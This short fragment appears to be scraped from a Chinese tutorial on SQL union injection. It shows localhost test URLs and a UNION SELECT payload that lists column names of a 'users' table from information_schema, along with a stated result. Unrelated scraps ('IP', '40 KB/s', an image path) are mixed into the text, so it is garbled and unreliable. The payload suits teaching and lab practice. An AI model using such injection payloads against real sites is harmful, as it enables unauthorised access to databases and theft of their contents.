 localhost/union.php?id=-1%20
localhost/union.php?id=-1 union select 1,column_name,3 from information
IP
union 注入讲解：
id为-1 union select 1,column_name,3 from information_schema.columns where table_schema='test' and table_name='users'-- 的查询结果为：id:3
40 KB/s